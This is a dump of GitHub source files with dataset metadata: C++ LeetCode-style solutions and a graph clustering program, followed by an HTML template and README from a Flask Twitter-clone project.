"max_line_length": 95,
"num_lines": 89,
"path": "/LeetCode/ConsoleApplication1/ConsoleApplication1/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include \"graph.h\"\n#include \"build.cpp\"\n\nusing namespace std;\n\nfloat compute_coefficient(Node n);\nvoid judge_edge_deletion(Edge e, Graph g);\n\nint main(){\n\tofstream outfile;\n\toutfile.open(\"output_karate.txt\");\n\tclock_t begin = clock();\n\tGraphBuilder gb = new GraphBuilder(\"data/karate\");\n\tGraph g = gb.buildGraph();\n\tcout << g->edges.size() << endl;\n\n\tclock_t begin1 = clock();\n\tcout << \"build end\" << endl;\n\tclock_t endofread = clock();\n\n\tlist<Edge>::iterator it;\n\tfor (it = g->edges.begin(); it != g->edges.end(); it++)\n\t{\n\t\tjudge_edge_deletion(*it, g);\n\t}\n\n\tcout << \"end computing\" << endl;\n\tcout << g->edges.size() << endl;\n\n\n\tfor (it = g->edges.begin(); it != g->edges.end(); it++)\n\t{\n\t\tcout << \"(\" << *it->getSrc() << \",\" << *it->getDest() << \")\" << endl;\n\t\tcout << num++ << endl;\n\t}\n\toutfile.close();\n\n\tclock_t end = clock();\n\n\treturn 0;\n}\n\nfloat compute_coefficient(Node n, Graph g) // 计算节点的局部聚类系数\n{\n\tint degree_of_Node = n->getDegree(); //the degree of node n\n\tint num_of_edges = 0; //the number of edges among node n's neighbors\n\tfloat coefficient;\n\tint temp1;\n\tint temp2;\n\tfor (set<int>::iterator = n->adjNodes.begin(); index1 != n->adjNodes.end(); index1++){\n\t\ttemp1 = *index1;\n\t\tfor (set<int>::iterator index2 = n->adjNodes.begin(); index2 != n->adjNodes.end(); index2++){\n\t\t\ttemp2 = *index2;\n\t\t\tif (temp1<temp2){\n\t\t\t\t//Node tmpnode2=new Node(temp2);\n\t\t\t\tset<int>::iterator exist = g->getNode(temp2).adjNodes.find(temp1);\n\t\t\t\tif (exist != g->getNode(temp2).adjNodes.end()){\n\t\t\t\t\tnum_of_edges++;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\tcoefficient = num_of_edges / ((degree_of_Node*(degree_of_Node - 1)) + 1);\n\treturn coefficient;\n}\n\n\nvoid judge_edge_deletion(Edge e, Graph g){ //对每条边进行判断,看是否应该删除\n\tint src = e->getSrc();\n\tint dest = e->getDest();\n\tfloat sum1_coeff;\n\tfloat sum2_coeff;\n\tNode node1 = g->nodes.getNode(src);\n\tNode node2 = g->nodes.getNode(dest);\n\n\tsum1_coeff = compute_coefficient(node1, g) + compute_coefficient(node2, g);\n\tnode1->adjNodes.erase(node1->adjNodes.find(dest)); // 暂时不从g中删除边,此时相当于虚拟删除。\n\tnode2->adjNodes.erase(node2->adjNodes.find(src));\n\tsum2_coeff = compute_coefficient(node1) + compute_coefficient(node2);\n\n\n\tif (sum1_coeff>sum2_coeff){\n\t\tnode1->adjNodes.insert(dest);\n\t\tnode2->adjNodes.insert(dest);\n\t}\n\telse{\n\t\tg->removeEdge(e);\n\t}\n}\n"
},
{
"alpha_fraction": 0.604627788066864,
"alphanum_fraction": 0.6418511271476746,
"avg_line_length": 22.690475463867188,
"blob_id": "05afdd57f99beba11db9a15648ba52d618cadc58",
"content_id": "3cfa687d60dcfd2fa8cfa1e9fcb0c455386b7fd0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 994,
"license_type": "no_license",
"max_line_length": 195,
"num_lines": 42,
"path": "/LeetCode/LeetCode/LeetCode/Bulb Switcher.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\n/**\n *\n *if at last the bulb was toggled odd number of times, it is on. if toggled even number of times, it is off.\n\nsimple enough, and that number is determined by how many factors a number has. note that every number has 1 and itself as a factor. and if it has multiple times of a factor it only counted once.\n\n1 --------- 1\n\n2 --------- 1, 2\n\n3 --------- 1, 3\n\n4 --------- 1, 2, 4\n\n5 --------- 1, 5\n\n6 --------- 1, 2, 3, 6\n\n7 --------- 1, 7\n\n8 --------- 1, 2, 4, 8\n\n9 --------- 1, 3, 9\n\nsee that only square numbers like 1, 4 and 9 has odd number of factors. bulbs at those numbers will left on after all the rounds of toggle.\n\nso basically, we calculate how many square numbers are there within a given number. and we can get it simply by calculate the square root of that number. of course the decimal part is eliminated.\n\n\n*/\nclass Solution {\npublic:\n\tint bulbSwitch(int n) {\n\t\t//vector<int> flag(n, 0);\n\t\treturn sqrt(n);\n\t}\n};"
},
{
"alpha_fraction": 0.635147213935852,
"alphanum_fraction": 0.6422836780548096,
"avg_line_length": 24.477272033691406,
"blob_id": "5d07633ae45eba780d61a0aa066cc27d0553d8be",
"content_id": "d94d189a494b3fda30ac7132dd49e602bc64adab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1121,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 44,
"path": "/LeetCode/LeetCode/LeetCode/postOrder.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <stack>\n#include <string>\n\nusing namespace std;\n\nvoid helper_post(const string& preOrder, const string& inOrder, int first, int last, stack<char>& s) // find the root of child tree\n{\n\tif (first > last)\n\t\treturn;\n\tint minIndex = preOrder.size();\n\tint index = first;\n\tfor (int i = first; i <= last; i++)\n\t{\n\t\tint tempIndex = preOrder.find(inOrder[i]);\n\t\t//cout << index << endl;\n\t\tif (tempIndex < minIndex)\n\t\t{\n\t\t\tminIndex = tempIndex;\n\t\t\tindex = i;\n\t\t}\n\t}\n\ts.push(preOrder[minIndex]); // push the root\n\thelper_post(preOrder, inOrder, index + 1, last, s); // find the root of the right child tree\n\thelper_post(preOrder, inOrder, first, index - 1, s); // find the root of the left child tree\n}\n\nvoid post_order(string preOrder, string inOrder)\n{\n\tif (!preOrder.size() && !inOrder.size())\n\t\treturn;\n\tstack<char> s;\n\t//s.push(preOrder[0]);\n\tint lastIndex = inOrder.size() - 1;\n\t//int mid = inOrder.find(preOrder[0]);\n\thelper_post(preOrder, inOrder, 0, lastIndex, s);\n\t//helper_post(preOrder, inOrder, 0, mid - 1, s);\n\twhile (!s.empty())\n\t{\n\t\tcout << s.top();\n\t\ts.pop();\n\t}\n\tcout << endl;\n}\n"
},
{
"alpha_fraction": 0.5278514623641968,
"alphanum_fraction": 0.5358090400695801,
"avg_line_length": 15.391304016113281,
"blob_id": "d0ec782ad0a5ea67b71c76206f20fcbf2b6227ec",
"content_id": "fbe95ac4e317c2b7813cc6408f822fc4506b2de4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 377,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 23,
"path": "/LeetCode/LeetCode/LeetCode/Move Zeroes.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Solution{\npublic:\n\tvoid moveZeroes(vector<int>& nums){\n\t\tvector<int>::iterator it;\n\t\tint count = 0;\n\t\tfor (it = nums.begin(); it != nums.end(); it++)\n\t\t{\n\t\t\tif (*it == 0)\n\t\t\t{\n\t\t\t\tcount++;\n\t\t\t\tcontinue;\n\t\t\t}\n\t\t\t*(it - count) = *it;\n\t\t}\n\t\tfor (it = nums.end() - count; it != nums.end(); it++)\n\t\t\t*it = 0;\n\t}\n};\n"
},
{
"alpha_fraction": 0.5370786786079407,
"alphanum_fraction": 0.5516853928565979,
"avg_line_length": 16.81999969482422,
"blob_id": "ecff29cc9091d7642f31299ba8ec4d3139ead39f",
"content_id": "63a64e5febf521e9ddc1dfab3ea3674129b70ffe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 890,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 50,
"path": "/LeetCode/LeetCode/LeetCode/Font Size.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n#include <math.h>\n\nusing namespace std;\n\nbool validFont(vector<int>& para, int n, int p, int w, int h, int size)\n{\n\tint linesPerPage = floor(1.0 * h / size);\n\tint numPerLine = floor(1.0 * w / size);\n\tint sumLines = p * linesPerPage;\n\tfor (int i = 0; i < para.size(); i++)\n\t{\n\t\tsumLines -= ceil(1.0 * para[i] / numPerLine);\n\t\tif (sumLines < 0) return false;\n\t\tif (sumLines == 0 && i == n - 1) return true;\n\t}\n\treturn true;\n}\n/*\nint main()\n{\n\tint testNum;\n\tint n, p, w, h;\n\tcin >> testNum;\n\twhile (testNum)\n\t{\n\t\ttestNum--;\n\t\tcin >> n >> p >> w >> h;\n\t\tvector<int> para;\n\t\tint a;\n\t\tdouble sum = 0;\n\t\twhile (n)\n\t\t{\n\t\t\tn--;\n\t\t\tcin >> a;\n\t\t\tsum += a;\n\t\t\tpara.push_back(a);\n\t\t}\n\t\tint maxSize = ceil(sqrt(1.0 * p * w * h / sum));\n\t\twhile (maxSize)\n\t\t{\n\t\t\tif (validFont(para, n, p, w, h, maxSize))\n\t\t\t\tbreak;\n\t\t\tmaxSize--;\n\t\t}\n\t\tcout << maxSize << endl;\n\t}\n}\n*/"
},
{
"alpha_fraction": 0.4078398644924164,
"alphanum_fraction": 0.42618849873542786,
"avg_line_length": 19.32203483581543,
"blob_id": "cd6ef40042804b573cb2d905db9cc5089f840770",
"content_id": "e46eb9cb494dadb269e0052137b277d91f76ffcd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1199,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 59,
"path": "/LeetCode/4/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <cmath>\n#include <vector>\n#include <stdlib.h>\n#include <time.h>\n\nusing namespace std;\n\nclass point\n{\npublic:\n double x;\n double y;\n point(double a, double b): x(a),y(b){}\n};\n\nclass points\n{\npublic:\n double d;\n int l;\n int r;\n points(double s, int a, int b): d(s), l(a), r(b){}\n};\n\nvoid find_points(vector<point> p)\n{\n vector<points> t;\n for(int i = 0; i < p.size(); i++)\n for(int j = i+1; j < p.size(); j++)\n {\n double d = pow((p[i].x - p[j].x), 2) + pow((p[i].y - p[j].y), 2);\n points a(d, i, j);\n t.push_back(a);\n }\n int m = 0;\n for(int i = 1; i < t.size(); i++)\n {\n if(t[i].d < t[m].d)\n m = i;\n }\n cout << \"(\" << p[t[m].l].x << \",\" << p[t[m].l].y << \") \" << \"(\" << p[t[m].r].x << \",\" << p[t[m].r].y << \")\" << endl;\n}\nint main()\n{\n vector<point> p;\n srand((int)time(0));\n for(int i = 0; i < 8; i++)\n {\n int x = rand()%100;\n int y = rand()%100;\n //cout << x << \" \" << y << endl;\n point t(rand()%100, rand()%100);\n p.push_back(t);\n }\n find_points(p);\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4396248459815979,
"alphanum_fraction": 0.46658849716186523,
"avg_line_length": 17.955554962158203,
"blob_id": "84cfac1904c05f87e9e3ebbd95afa01879640c55",
"content_id": "87d9fafa8afdbbeff36585f1d6d3b4c003b3afcf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 879,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 45,
"path": "/LeetCode/Excel Sheet Column Title/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\n/*\n*联想到十进制和二进制的转换\n*/\nclass Solution\n{\npublic:\n string convertToTitle(int n)\n {\n if(n == 0)\n return \"\";\n string result;\n string ampha = \"ZABCDEFGHIJKLMNOPQRSTUVWXY\";\n vector<int> remainder;\n int temp = n;\n int sum = 0;\n while(true)\n {\n remainder.push_back(temp % 26);\n if(temp%26 == 0)\n temp = int(temp / 26) - 1;\n else\n temp = int(temp / 26);\n sum++;\n if(temp == 0) break;\n }\n for(int i = sum - 1; i >= 0; i--)\n result += ampha[remainder[i]];\n return result;\n }\n};\n\n\n\nint main()\n{\n Solution s;\n cout << s.convertToTitle(26*26+26+1) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.603960394859314,
"alphanum_fraction": 0.6138613820075989,
"avg_line_length": 15.173333168029785,
"blob_id": "41a64ad911b38681a4660095d14fc562c86807ad",
"content_id": "e45e20c009570e23806ddf0802715ed723248d43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1212,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 75,
"path": "/LeetCode/LeetCode/LeetCode/Linked List Cycle.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n\nusing namespace std;\n\n\nstruct ListNode {\n\tint val;\n\tListNode *next;\n\tListNode(int x) : val(x), next(NULL) {}\n};\n/*\nclass Solution{\npublic:\n\tbool hasCycle(ListNode *head)\n\t{\n\t\tif (head == NULL)\treturn false;\n\t\tListNode *temp = head;\n\t\twhile (true)\n\t\t{\n\t\t\tif (temp->next && temp->next->next)\n\t\t\t\ttemp = temp->next->next;\n\t\t\telse\n\t\t\t\treturn false;\n\t\t\thead = head->next;\n\t\t\tif (head == temp)\n\t\t\t\treturn true;\n\t\t}\n\t}\n};\n*/\n/*if the list has got a loop, then its reversed version must have got the same head pointer as its self*/\nclass Solution {\npublic:\nListNode* reverseList(ListNode* head)\n{\n\tListNode* prev = NULL;\n\tListNode* follow = NULL;\n\twhile (head)\n\t{\n\t\tfollow = head->next;\n\t\thead->next = prev;\n\t\tprev = head;\n\t\thead = follow;\n\t}\n\treturn prev;\n}\n\n\tbool hasCycle(ListNode *head)\n\t{\n\t\tListNode* rev = reverseList(head);\n\t\twhile (rev)\n\t\t{\n\t\t\tcout << rev->val << endl;\n\t\t\trev = rev->next;\n\t\t}\n\t\tif (head && head->next && rev == head)\n\t\t{\n\t\t\treturn true;\n\t\t}\n\t\treturn false;\n\t}\n};\n\nint main()\n{\n\tListNode *head = new ListNode(10);\n\tListNode *p1 = new ListNode(8);\n\tListNode *p2 = new ListNode(7);\n\thead->next = p1;\n\tp1->next = p2;\n\tp2->next = p1;\n\tSolution s;\n\ts.hasCycle(head);\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.6894018650054932,
"alphanum_fraction": 0.6925498247146606,
"avg_line_length": 22.850000381469727,
"blob_id": "1e8e221db1e7a948a5f3dd092b71b80a6346882b",
"content_id": "6c455edbab08561252987dcf2f9787520d7c8634",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 991,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 40,
"path": "/LeetCode/LeetCode/LeetCode/Kth Smallest Element in a BST.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "/**\n Given a binary search tree, write a function kthSmallest to find the kth smallest element in it.\n You may assume k is always valid, 1 ≤ k ≤ BST's total elements.\n\n What if the BST is modified (insert/delete operations) often and you need to find the kth smallest frequently? How would you optimize the kthSmallest routine?\n\n 中序遍历 可以得到从小到大的 排列顺序\n*/\n\n#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nstruct TreeNode {\n\tint val;\n\tTreeNode* left;\n\tTreeNode* right;\n\tTreeNode(int x) : val(x), left(NULL), right(NULL) {}\n};\n\nclass solution {\npublic:\n\tint kthSmallest(TreeNode* root, int k)\n\t{\n\t\tif (root == NULL) return -1;\n\t\tvector<int> num;\n\t\tinOrderTraversal(root, num, k);\n\t\treturn num[k - 1];\n\t}\n\n\tvoid inOrderTraversal(TreeNode* root, vector<int> &num, int k)\n\t{\n\t\tif (root == NULL) return;\n\t\tinOrderTraversal(root->left, num, k);\n\t\tif (num.size() == k) return;\n\t\tnum.push_back(root->val);\n\t\tinOrderTraversal(root->right, num, k);\n\t}\n};"
},
{
"alpha_fraction": 0.5031023621559143,
"alphanum_fraction": 0.5062047839164734,
"avg_line_length": 22.0238094329834,
"blob_id": "89b0e9f18de1b4a4abbb6f71ecb794dda410931b",
"content_id": "604b7f4b050dd3a18f8be9303ab95657ec9c34ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1934,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 84,
"path": "/LeetCode/Binary Tree Level Order Traversal II/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n#include <stack>\n#include <queue>\n\nusing namespace std;\n\nstruct TreeNode\n{\n int val;\n TreeNode *left;\n TreeNode *right;\n TreeNode(int x) : val(x), left(NULL), right(NULL){}\n};\n\nclass Solution\n{\npublic:\n vector<vector<int> > levelOrderBottom(TreeNode *root)\n {\n vector<vector<int> > result;\n queue<TreeNode*> q;\n stack<vector<int> > res_result;\n vector<int> temp;\n if(root == NULL) return result;\n TreeNode *m = new TreeNode(0);\n q.push(root);\n q.push(m);\n TreeNode *t;\n while(true)\n {\n t = q.front();\n q.pop();\n if(t == m)\n {\n res_result.push(temp);\n if(q.empty()) break;\n temp.clear();\n q.push(m);\n continue;\n }\n temp.push_back(t->val);\n if(t->left != NULL)\n q.push(t->left);\n if(t->right != NULL)\n q.push(t->right);\n }\n while(!res_result.empty())\n {\n result.push_back(res_result.top());\n res_result.pop();\n }\n return result;\n }\n vector<vector<int> > res;\n/*\nvoid DFS(TreeNode* root, int level)\n{\n if (root == NULL) return;\n if (level == res.size()) // The level does not exist in output\n {\n res.push_back(vector<int>()); // Create a new level\n }\n\n res[level].push_back(root->val); // Add the current value to its level\n DFS(root->left, level+1); // Go to the next level\n DFS(root->right,level+1);\n}\n\nvector<vector<int> > levelOrderBottom(TreeNode *root) {\n DFS(root, 0);\n return vector<vector<int> > (res.rbegin(), res.rend());\n}\n*/\n};\n\nint main()\n{\n TreeNode *root = new TreeNode(1);\n Solution s;\n cout << s.levelOrderBottom(root).size() << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5889145731925964,
"alphanum_fraction": 0.5889145731925964,
"avg_line_length": 14.464285850524902,
"blob_id": "4e1cbb695581a7a03d00e1bb2a873f6f22c51758",
"content_id": "453eda95a9bf360ea39fbb25c5f74d2dec72e92b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 433,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 28,
"path": "/LeetCode/LeetCode/LeetCode/PreTraversal.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <stack>\n\nusing namespace std;\n\nstruct Node {\n\tint val;\n\tNode* left;\n\tNode* right;\n\tNode(int v) : val(v), left(NULL), right(NULL) {}\n};\n\nvoid preTraversal(Node *root)\n{\n\tstack<Node *> s;\n\tif (root == NULL) return;\n\ts.push(root);\n\twhile (!s.empty())\n\t{\n\t\tNode* temp = s.top();\n\t\tcout << temp->val << endl;\n\t\ts.pop();\n\t\tif (temp->right)\n\t\t\ts.push(temp->right);\n\t\tif (temp->left)\n\t\t\ts.push(temp->left);\n\t}\n}\n"
}
] | 71 |
ash-ishh/opentelemetry_poc_django | https://github.com/ash-ishh/opentelemetry_poc_django | 1b740c19d75bc5092622c380d82abcd372a0ff62 | 45208ca1032336f7350f64301f98b114d12cc11a | 1c3da2ffd50967c5772ae3a5acef14a4a9e08329 | refs/heads/main | 2023-03-11T23:24:42.681160 | 2021-02-26T09:25:53 | 2021-02-26T09:25:53 | 342,522,304 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7503184676170349,
"alphanum_fraction": 0.7503184676170349,
"avg_line_length": 38.25,
"blob_id": "cef25e1cab168004a5ce2353ec710a0ee6093092",
"content_id": "6103174aef981e1a571b45c38a168a45ef0149b7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 785,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 20,
"path": "/gunicorn.conf.py",
"repo_name": "ash-ishh/opentelemetry_poc_django",
"src_encoding": "UTF-8",
"text": "import os\nfrom opentelemetry import trace\nfrom opentelemetry.exporter.jaeger import JaegerSpanExporter\nfrom opentelemetry.sdk.trace import TracerProvider\nfrom opentelemetry.sdk.trace.export import BatchExportSpanProcessor\nfrom opentelemetry.instrumentation.django import DjangoInstrumentor\n\n\ndef post_fork(server, worker):\n os.environ.setdefault(\"DJANGO_SETTINGS_MODULE\", \"opentelemetry_poc_django.settings\")\n server.log.info(\"Worker spawned (pid: %s)\", worker.pid)\n trace.set_tracer_provider(TracerProvider())\n trace.get_tracer_provider().add_span_processor(\n BatchExportSpanProcessor(JaegerSpanExporter(\n service_name='fibonacci',\n insecure=True,\n transport_format=\"protobuf\"\n ))\n )\n DjangoInstrumentor().instrument()\n"
},
{
"alpha_fraction": 0.6141906976699829,
"alphanum_fraction": 0.7760531902313232,
"avg_line_length": 21.549999237060547,
"blob_id": "ca61efddcd9deff3bc5fb6b8ca343e864afb1912",
"content_id": "50715c5be13d058b307e4a73ace5539805a72c8a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 451,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 20,
"path": "/requirements.txt",
"repo_name": "ash-ishh/opentelemetry_poc_django",
"src_encoding": "UTF-8",
"text": "aiocontextvars==0.2.2\ncontextvars==2.4\nDjango==2.2\ngoogleapis-common-protos==1.52.0\ngrpcio==1.35.0\ngunicorn==20.0.4\nimmutables==0.15\ninstall==1.3.4\nopentelemetry-api==0.17b0\nopentelemetry-exporter-jaeger==0.17b0\nopentelemetry-instrumentation==0.17b0\nopentelemetry-instrumentation-django==0.17b0\nopentelemetry-instrumentation-wsgi==0.17b0\nopentelemetry-sdk==0.17b0\nprotobuf==3.15.3\npytz==2021.1\nsix==1.15.0\nsqlparse==0.4.1\nthrift==0.13.0\nwrapt==1.12.1\n"
},
{
"alpha_fraction": 0.4248120188713074,
"alphanum_fraction": 0.4661654233932495,
"avg_line_length": 21.08333396911621,
"blob_id": "8867deeedf82c77dba4b233a7d35507face4ec35",
"content_id": "2dca7a87b1a6d07ae064c3cde3c4bc243b5a9bff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 266,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 12,
"path": "/fibonacci/utils.py",
"repo_name": "ash-ishh/opentelemetry_poc_django",
"src_encoding": "UTF-8",
"text": "def fib_slow(n):\n if n <= 1:\n return n\n return fib_slow(n - 1) + fib_fast(n - 2)\n\n\ndef fib_fast(n):\n nth_fib = [0] * (n + 2)\n nth_fib[1] = 1\n for i in range(2, n + 1):\n nth_fib[i] = nth_fib[i - 1] + nth_fib[i - 2]\n return nth_fib[n]\n\n"
},
{
"alpha_fraction": 0.6457219123840332,
"alphanum_fraction": 0.7072192430496216,
"avg_line_length": 15.622221946716309,
"blob_id": "83696b536a641ae24140d7fff8ecea37cbc4bbbb",
"content_id": "60c81db0f8f9e44c9f2f72e3e74294508bf1874a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 748,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 45,
"path": "/README.md",
"repo_name": "ash-ishh/opentelemetry_poc_django",
"src_encoding": "UTF-8",
"text": "# Opentelemetry POC Django\n\nSetup:\n\n1 - Create and activate virtual environment\n```shell script\npython3 -m venv venv\nsource venv/bin/activate\n```\n\n2 - Install dependencies\n```shell script\npip install -r requirements.txt\n```\n\n3 - Setup Jaeger for collection and visualization\n\ndocker-compose.yml\n```\nversion: '3'\n\nservices:\n jaeger:\n image: jaegertracing/all-in-one:latest\n container_name: jaeger\n restart: on-failure\n ports:\n - 14250:14250\n - 16686:16686\n\n```\n`$ docker-compose up -d`\n\n4 - Running application with gunicorn \n```shell script\ngunicorn -c gunicorn.conf.py opentelemetry_poc_django.wsgi -b 0.0.0.0:8000\n```\n\n5 - Testing Endpoint\n\nhttp://localhost:8000/fibonacci/?n=4\n\n6 - Jaeger UI URL\n\nhttp://localhost:16686/\n"
},
{
"alpha_fraction": 0.7996357083320618,
"alphanum_fraction": 0.8032786846160889,
"avg_line_length": 29.38888931274414,
"blob_id": "7edfffc89237052bdf9fe340a504813c32303906",
"content_id": "8aa7bb94f61b0aef6739992106ee2afee9f51ce6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 549,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 18,
"path": "/opentelemetry_poc_django/wsgi.py",
"repo_name": "ash-ishh/opentelemetry_poc_django",
"src_encoding": "UTF-8",
"text": "\"\"\"\nWSGI config for opentelemetry_poc_django project.\n\nIt exposes the WSGI callable as a module-level variable named ``application``.\n\nFor more information on this file, see\nhttps://docs.djangoproject.com/en/2.2/howto/deployment/wsgi/\n\"\"\"\n\nimport os\n\nfrom django.core.wsgi import get_wsgi_application\nfrom opentelemetry.instrumentation.wsgi import OpenTelemetryMiddleware\n\nos.environ.setdefault('DJANGO_SETTINGS_MODULE', 'opentelemetry_poc_django.settings')\n\napplication = get_wsgi_application()\napplication = OpenTelemetryMiddleware(application)\n\n\n"
},
{
"alpha_fraction": 0.613095223903656,
"alphanum_fraction": 0.6178571581840515,
"avg_line_length": 37.181819915771484,
"blob_id": "0baf4ac14e9dae20ce8a911c1969f44719e256b5",
"content_id": "088216647d6999e337623ecfb7ab37e41e37eb78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 840,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 22,
"path": "/fibonacci/views.py",
"repo_name": "ash-ishh/opentelemetry_poc_django",
"src_encoding": "UTF-8",
"text": "from django.http import HttpResponse\nfrom fibonacci.utils import fib_fast, fib_slow\nfrom opentelemetry import trace\n\n\ndef calculate(request):\n n = request.GET.get('n', 1)\n if n.isnumeric():\n n = int(n)\n else:\n return HttpResponse(f'Calculation for {n} is not supported', status=415)\n tracer = trace.get_tracer(__name__)\n with tracer.start_as_current_span(\"root\"):\n with tracer.start_as_current_span(\"fib_slow\") as slow_span:\n ans = fib_slow(n)\n slow_span.set_attribute(\"n\", n)\n slow_span.set_attribute(\"nth_fibonacci\", ans)\n with tracer.start_as_current_span(\"fib_fast\") as fast_span:\n ans = fib_fast(n)\n fast_span.set_attribute(\"n\", n)\n fast_span.set_attribute(\"nth_fibonacci\", ans)\n return HttpResponse(f'F({n}) is: ({ans})')\n"
}
] | 6 |
squidinkettle/twotter | https://github.com/squidinkettle/twotter | 4a2ed363402412d438316310e40cdd264d88baa0 | 0334d32c069b07dc3ce38f1b67ce3cdab8ccc5ae | de1532daaf131fa45156b90f90854b8a21b22bb0 | refs/heads/master | 2021-05-09T19:59:05.621053 | 2018-02-06T19:43:50 | 2018-02-06T19:43:50 | 118,669,929 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.46490219235420227,
"alphanum_fraction": 0.48676639795303345,
"avg_line_length": 26.15625,
"blob_id": "18fc21da47cc15930f59268a68665a64dfdc9936",
"content_id": "716451e1d55ba3c63a97d4de7f0c89f6e96d0c76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 869,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 32,
"path": "/twitter_api/templates/feed.html",
"repo_name": "squidinkettle/twotter",
"src_encoding": "UTF-8",
"text": "{%extends 'layout.html'%}\n\n{%block body%}\n<h1>Twoots</h1>\n\n{%for x in feed%}\n<div class=\"panel panel-default\">\n {%if session.username%}\n {%if session.username in x[1]%}\n <div class=\"panel-heading\">\n <a href=\"{{url_for('remove_twoot', id = x[0])}}\" class=\"close\" data-dismiss=\"alert\" aria-label=\"close\">×</a>\n <h4>{{x[1]}}<small> Posted {{x[3]}}:</small></h4></div>\n \n <div class = \"panel-body\"> {{x[2]}}</div>\n \n {%else%}\n <div class=\"panel-heading\"><h4>{{x[1]}}<small> Posted {{x[3]}}:</small></h4></div>\n \n <div class = \"panel-body\">{{x[2]}}</div>\n {%endif%}\n {%else%}\n <div class=\"panel-heading\">\n <h4>{{x[1]}}<small> Posted {{x[3]}}:</small></h4></div>\n \n <div class=\"panel-body\">{{x[2]}}</div>\n {%endif%}\n \n</div>\n\n{%endfor%}\n\n{%endblock%}\n"
},
{
"alpha_fraction": 0.79076087474823,
"alphanum_fraction": 0.79076087474823,
"avg_line_length": 42.29411697387695,
"blob_id": "83a2c46a983ee217a3305ebac6071ff210c06b43",
"content_id": "de06991c900c03385b5f93d75550b26c03de4fa8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 736,
"license_type": "no_license",
"max_line_length": 185,
"num_lines": 17,
"path": "/README.md",
"repo_name": "squidinkettle/twotter",
"src_encoding": "UTF-8",
"text": "# Twotter\n\n\n\nTwitter clone with some extra functions\n\nTwitter clone where users may register and log in in order to post their thoughts online.\nIt also provides a RestFul API information from the databases used in this project\nIt is also possible to obtain information from the user's twitter account and convert it in json format\n\nIn order to access the API information type the following on the url:\n<p>/users</p>\n<p>/users/-id number-</p>\n/user_id\n\nTo access specific information for twitter json format, head to twitter_api/main.py and modify the 'info' variable inside legit_twitter() or leave it blank to obtain all the information\n*Note that the user will have to submit a twitter token generated from the twitter developer page\n"
},
{
"alpha_fraction": 0.6230158805847168,
"alphanum_fraction": 0.6448412537574768,
"avg_line_length": 32.20000076293945,
